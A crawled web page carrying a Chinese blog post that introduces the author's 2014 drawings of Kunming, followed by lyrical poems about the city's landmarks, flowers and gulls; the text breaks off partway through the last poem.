

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chuang-tai.com/tuijianpaixing8/38584855.html
body_size: 16331
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="零碎之笔画春城之美与昆明之爱" />
    <meta name="description" content="这是一组小虎2014年7月份至11月份所绘的作品，当时作者有幸受春城晚报的编辑与诗人张翔武老师所邀，在副刊春晓版上持续发表过这组绘画作品。该作品内容旨在画出笔者眼中的春城之美，以及绘出在昆明游走间的所见之爱。现翻出来整理成一系列后分享给关注" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>零碎之笔画春城之美与昆明之爱-国外旅游攻略联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/extent/racial/explore.css" rel="stylesheet" />
  </head>

    <div class="container ONTJmT">
      <nav>
                <div class="logo_h1">
          <a class="axFNoR poverty transport" href="/">国外旅游攻略联盟</a>
        </div>
                <ul class="nav nav-pills pull-right">
          <li><a href="/">首页</a></li><li><a href="/gonglvefenlei9/">攻略分类</a></li><li><a href="/tuijianpaixing8/">推荐排行</a></li><li><a href="/lianmenggushi7/">联盟故事</a></li>
        </ul>
      </nav>
    </div>

        <div class="container GsMQxkmYc">
      <div class="row">
        <div class="col-xs-12">
          <div class="mwm6AiJU">
            <h1>零碎之笔画春城之美与昆明之爱</h1>
            <p class="m41dm7p2z7">
              <em>2022-08-01 00:52:52</em>
            </p>
            <div class="fc2PTL0K">
              <div class="rich_media_content" id="js_content">
                <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style=";margin-bottom:.1px;line-height:26px"><span style="font-size: 14px; color: rgb(0, 0, 0);"><span style="font-size: 14px; background: white;">这是一组小虎</span><span style="font-size: 14px; font-family: Helvetica; background: white;">2014</span><span style="font-size: 14px; background: white;">年</span><span style="font-size: 14px; font-family: Helvetica; background: white;">7</span><span style="font-size: 14px; background: white;">月份至</span><span style="font-size: 14px; font-family: Helvetica; background: white;">11</span><span style="font-size: 14px; background: white;">月份所绘的作品，当时作者有幸受春城晚报的编辑与诗人张翔武老师所邀，在副刊春晓版上持续发表过这组绘画作品。</span><span style="font-size: 14px; font-family: Helvetica; background: white;"><br><br></span></span></p><p style=";margin-bottom:.1px;line-height:26px"><span style="font-size: 14px; color: rgb(0, 0, 0); background: white;">该作品内容旨在画出笔者眼中的春城之美，以及绘出在昆明游走间的所见之爱。现翻出来整理成一系列后分享给关注我的各位朋友。希望大家喜欢，也感谢一直以来的支持。</span></p><p style="font-family: 0 0 0;line-height: 26px"><span style="font-family: Helvetica; font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p style="font-family: 0 0 0;line-height: 26px"><span style="font-size: 14px; color: rgb(0, 0, 0); background: white;">小虎当时画的是美在春城，写的是爱在昆明。里面有花、有树、有牌坊和房子，那里有孩子、少年与少女、还有精灵般的鸟儿。现在重温看来依旧稚嫩，但小虎很羡慕那个时候，日子还没怎么变，就像刚毕业时候的我们，什么都那么美好那么快乐...</span></p><hr><p><span style=""><br></span></p><p><span style=""><qqmusic class="res_iframe qqmusic_iframe js_editor_qqmusic" scrolling="no" frameborder="0" musicid="493245" mid="0002yazj4DmlGd" albumurl="/f/Q/004FLkZ61I2QfQ.jpg" audiourl="http://ws.stream.qqmusic.qq.com/C1000002yazj4DmlGd.m4a?fromtag=46" music_name="花样年华" commentid="2002230867" singer="梁朝伟;吴恩琪 - 梁朝伟眼中的花样年华" play_length="246000" src="/cgi-bin/readtemplate?t=tmpl/qqmusic_tmpl&amp;singer=%E6%A2%81%E6%9C%9D%E4%BC%9F%3B%E5%90%B4%E6%81%A9%E7%90%AA%20-%20%E6%A2%81%E6%9C%9D%E4%BC%9F%E7%9C%BC%E4%B8%AD%E7%9A%84%E8%8A%B1%E6%A0%B7%E5%B9%B4%E5%8D%8E&amp;music_name=%E8%8A%B1%E6%A0%B7%E5%B9%B4%E5%8D%8E"></qqmusic></span></p><p><span style=""><br></span></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(0, 0, 0);">《春城的荷花又开了》</span></p><p><br></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">春城的荷花又开了</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"><span style="color: rgb(0, 0, 0); font-size: 14px; font-family: 宋体;">你还想看吗</span>?</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">是不是昨天的样子</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">我不太清楚</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">自己也不知道</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">绿荷水灵灵与湖相映</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">好似那份天真</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">莲藕必定在深池中</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">我也看不见</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">你若在</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">就能闻到素翠清香</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">粉嫩芙蓉像少女的裙摆</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">没有一点尘埃</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">春晓风清下</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">温柔缓慢地飘着</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">叫人的眼神怎能移开</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">我这里的荷花开了</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"><span style="color: rgb(0, 0, 0); font-size: 14px; font-family: 宋体;">你还想念吗</span>?</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">不在眉宇间却在心里头</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">我找不到小舟划桨</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"><span style="color: rgb(0, 0, 0); font-size: 14px; font-family: 宋体;">看荷的小船在哪儿</span>?</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"><span style="color: rgb(0, 0, 0); font-size: 14px; font-family: 宋体;">赏花的少女去哪儿</span>?</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">我问露珠的精灵</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">她笑着说</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"><span style="color: rgb(0, 0, 0); font-size: 14px; font-family: 宋体;">因为你有太多的愁</span>...</span></p><hr><p><span style="font-size: 14px; color: rgb(0, 0, 0);"><br></span></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(0, 0, 0);">《从金马碧鸡坊看过去》</span></p><p><br></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">从金马碧鸡坊看过去</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">颜师古语焉</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">金形似马碧形似鸡</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">滇池有骏驹</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">凤鸣其上有碧鸡</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">夕阳降落余晖洒下</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">投影东街</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">弯月东升银光照金马</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">投影西街</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">两坊柔影渐移渐近</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">六十年一遇互相交接</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">所谓金碧交辉之奇光在于此</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">现回首沧桑风雨</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">数毁数建而不灭</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">那雕梁画栋精美绝伦</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">边南虽荒</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">却有大德</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">归兮来兮</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">金马碧鸡</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">祥瑞神迹</span></p><p><br></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">我没见碧鸡鸣来金马啼</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">却有那相思几万里</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">不在明代宣德年</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">亦不在当今城市里...</span></p><hr><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"></span><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(0, 0, 0);">《云大的银杏叶最美》</span></p><p><br></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">白果树寿命极长</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">公种而孙得食</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">故又号老寿星</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">漂亮得如真善美的奇珍</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">扇形叶面莹洁精巧</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">像和煦熏风妩媚过</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">是怎样才滋养出的清凉华盖</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">洋溢着洒脱姿态很是超然</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">走在这幽幽银杏道</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">似乎行人都从地面隐遁</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">内心产生某种暖意</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">那意境温柔到心痛</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">云大的银杏叶最美</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">时间缓慢般好久好远</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">让你充满文人的情怀</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">明快又萧瑟的矛盾却是感动</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">哪位姑娘不爱听情话</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">她在孤独吗</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">她还寂寞吗</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">她会想我吗</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">诗人有什么的好<br>全是肉麻的矫情话</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">阳光在银杏叶的折射下<br>好想这样走过一辈子</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">还不到秋日叶落</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">我已经开始怀念起她</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">穿着裙子散着长发</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">在银杏道遥远的对面那边</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">嘿，</span><span style="color: rgb(0, 0, 0); font-family: 宋体; font-size: 14px; line-height: 1.6;">美丽姑娘</span></span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">不要只顾着微笑<br>我还，</span><span style="color: rgb(0, 0, 0); font-family: 宋体; font-size: 14px; line-height: 1.6;">等着你呢</span></span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">我还，</span><span style="color: rgb(0, 0, 0); font-family: 宋体; font-size: 14px; line-height: 1.6;">爱着你呢...</span></span></p><hr><p><span style="color: rgb(0, 0, 0); font-family: 宋体; font-size: 14px; line-height: 1.6;"></span><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(0, 0, 0);">《从大观楼看过去》</span></p><p><br></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">从大观楼看过去</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">马如龙有载</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">昆垣多山而少水</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">故滇池称巨浸焉</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">池之湄有浦曰近华</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">因其近太华而名</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">故称近华浦</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">由草海北滨始望</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">五百里滇池奔来眼底</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">孙髯翁长联在壁</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">巨笔为联圣</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">其文情景交融气魄宏大</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">极是门墙桃李般</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">有高人韵士之风</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">天下第一千古问世称盛</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">大观游人往来不断</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">法音朗诵下登楼观海</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">颇有指点迷津那禅意</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">虽数毁于战火</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">斯楼殿宇其魂不倒</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">胸若意境高远</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">必心旷神怡</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">一枕清霜</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">喜茫茫空阔无边</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">叹滚滚英雄谁在</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">滇池周广五百里</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">一壶浊酒喜听风...</span></p><hr><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"></span><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(0, 0, 0);">《春城的樱花各样美》</span></p><p><br></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">这儿的樱花容易醉</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">喜马拉雅的血脉</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">千年栽培下各样美</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">花色幽香艳丽</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">簌簌点缀如繁星</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">散落的花叶</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">澎湃的心扉</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">一辈子的债</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">缘分的绻缱红尘</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">注定在相遇成歌</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">春城的樱花各样美</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">思念沉淀似我低语浅吟</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">花开成海似你笑靥嫣然</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">樱花各样璀璨似舞婆娑</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">花伤落地行行尽殇俱葬</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">梦里暮年只剩雕花</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">眼角早镌刻深纹</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">邂逅亦被你相携而去</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">离别成歌相思为语</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">都是你樱花素洁的花笺</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">那清丽又兀奇的笔迹</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">皆淡化为深邃的省略符</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">定格成我行行懦弱</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">讨好的缠绵萌动</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">醉了一场樱花香</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">我不肯谢幕的年华</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">希望开出一朵</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">地老天荒的花</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">凝望轻柔温婉</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">洒下一片悠然…</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);">PS<span style="font-size: 14px; color: rgb(0, 0, 0); font-family: 宋体;">：</span></span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">有人隔山迢水相望</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">与你共醉为你倾肠</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">但求伊人不再空捧</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"><span style="font-size: 14px; color: rgb(0, 0, 0); font-family: 宋体;">思念成海笑靥如花</span>…</span></p><hr><p><span style="color: rgb(0, 0, 0); font-size: 16px;"></span><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(0, 0, 0);">《从东西寺塔看过去》</span></p><p><br></p><p><span style="color: rgb(0, 0, 0); font-size: 16px;"></span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">原城南书林道常乐寺为东塔</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">原东寺道柿花桥北慧光寺为西塔</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">始建于唐太和至大中年间</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">双塔皆位古城中轴线端东西对峙</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">元诗人王升有语</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">双塔挺擎天之势</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">探玄记亦云</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">金翅鸟能降龙</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">故古塔顶均置金鸡以福祥云</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">自古经多次修葺重建</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">双塔蕴涵烟雨连绵之沧桑</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">塔高嵯峨如千山涌波</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">又有幽思青湖欲浮双塔来</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">坐望小咏听唱醉看塔影双飘</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">从东西寺塔看过去</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">这一夜风凉霜寒不断响声铃</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">南诏劲风吹来回旋振荡</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">犹如金翅鸟高歌鸣啼</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">但后来天长日久</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">历史与过去填满灰沙</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">像人心一样可以逐渐锈蚀</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"><span style="color: rgb(0, 0, 0); font-size: 14px; font-family: 宋体;">金鸡便再也没有叫过</span>…</span></p><hr><p><span style="font-size: 14px; color: rgb(0, 0, 0);"></span><br></p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(0, 0, 0);">《春城的孩子又想念海鸥了》</span></p><p><br><span style="font-family: 宋体; font-size: 14px; line-height: 1.6; color: rgb(0, 0, 0);">它们是冬天里的精灵<br></span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">来自遥远的北西伯利亚</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">从贝加尔湖穿越俄罗斯</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">甚至飞过了整个中国</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">方到达西南最大的湖泊</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">路途的迁徙注定悲壮</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">有雷雨有风暴有迷雾</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">还有凶禽猛兽与恶人</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">只有一部分才能到达旅途彼岸</span></p><p><span style="font-size: 14px; color: rgb(0, 0, 0);"> </span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">北方秋风萧瑟冷露为霜</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">候鸟才如此向往南疆过冬</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">据说一九八五年它们方首次至此</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">这是由于越冬的湖泊等地</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">因工业化城市的发展及农田开垦</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 0);">众多湿地尽被侵占</span></p><p><span style="font-family: 宋体; font-size: 14px; color: rgb(0, 0, 